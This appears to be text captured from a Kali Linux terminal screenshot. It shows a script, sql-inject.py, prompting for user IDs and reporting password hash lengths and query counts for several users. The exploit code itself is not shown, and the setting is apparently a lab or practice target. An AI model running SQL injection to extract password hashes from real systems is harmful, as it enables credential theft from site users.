 notroot@kali: ~
File Actions Edit View Help
(notroot㉿kali)-[~]
$ python3 sql-inject.py
> Enter a user ID to extract the password hash: 0
[-] User 0 hash length: 32
[!] 34 total queries!
> Enter a user ID to extract the password hash: 1
[-] User 1 hash length: 32
[!] 34 total queries!
> Enter a user ID to extract the password hash: 2
[-] User 2 hash length: 64
[!] 66 total queries!
> Enter a user ID to extract the password hash: 3
[X] User 3 does not exist!
> Enter a user ID to extract the password hash: 4
[X] User 4 does not exist!
> Enter a user ID to extract the password hash: 5
[X] User 5 does not exist!
> Enter a user ID to extract the password hash: ^C
(notroot㉿kali)-[~]
$